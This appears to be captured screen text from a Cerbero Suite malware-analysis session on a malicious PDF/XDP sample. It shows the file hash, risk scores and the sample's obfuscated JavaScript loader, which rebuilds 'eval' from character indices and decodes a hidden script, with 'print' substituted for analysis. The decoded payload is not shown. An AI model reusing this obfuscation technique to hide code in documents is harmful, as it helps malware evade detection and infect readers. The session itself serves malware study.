 [pdf_mw_1.zip] - Cerbero Suite Advanced 3.0
100% SHA-2/256 7242E8B1C796DF5D4BB60C287B2C922F0E57E1426D713F1E16B00EAC02DE83D6
Roots
# File Risk Format
1 C:\Users\h\Desktop\pdf_mw_1.zip 100% Zip
Output
Hierarchy
Name Risk
pdf_mw_1.zip 0%
Documents
mw.pdfx 100%
Documents
[none] 70%
Summary
Threats
JavaScript code
Format
Analysis [JavaScript code] Analysis
1
2 ar = qwe123b.rawValue.split('%%%');
3
4 function test3()
5 {
6 if (s) v = ar[z] * 1;
7 s = s + cc[v + 24];
8 }
9 cc = {
10 q: "var pding;b,cefhots_x=wAy()l1'420657839u{.VS'<+I}*/DkR%-W[]mCj^?:LBKQYEUqFM"
11 }.q;
12 qq = 'ghej4vabl';
13 q = qq[2] + qq[5] + qq[6];
14 q = q + qq[8];
15 b = {
16 v: {
17 q: {
18 x: this
19 }
20 }
21 }.v.q.x;
22 w = {
23 v: b[q]
24 }.v;
25 s = Array();
26 n = {
27 v: cc
28 }.v;
29 for (i = 0; i - 3794 < 0; i++)
30 {
31 z = i;
32 test3();
33 }
34 print(s);
35
Enter Python code here
PDF/XDP Malware ... Recording... [pdf_mw_1.zip] - Ce... 00:20